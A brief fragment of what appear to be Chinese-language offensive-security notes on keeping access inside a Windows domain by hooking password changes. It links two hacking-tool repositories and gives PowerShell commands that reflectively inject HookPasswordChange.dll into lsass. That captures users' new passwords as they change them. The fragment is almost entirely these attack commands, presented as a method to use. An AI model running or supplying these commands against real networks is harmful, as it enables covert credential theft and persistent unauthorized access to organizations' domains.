 20 #内网域-权限维持-基于验证DLL加载-HOOK
21 https://github.com/wh0Nsq/HookPasswordChange
22 https://github.com/clymb3r/Misc-Windows-Hacking
23 方法一、
24 powershell
25 Import-Module .\Invoke-ReflectivePEInjection.ps1
26 Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -
procname lsass